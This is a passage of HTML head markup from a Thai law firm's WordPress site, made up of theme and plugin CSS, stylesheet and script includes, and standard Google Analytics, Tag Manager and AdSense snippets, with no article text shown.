var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/16199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4dh' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F03%2F08%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7%25e0%25b8%2581%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2021/03/08/%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%A3%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%81/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9265f8fc44";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

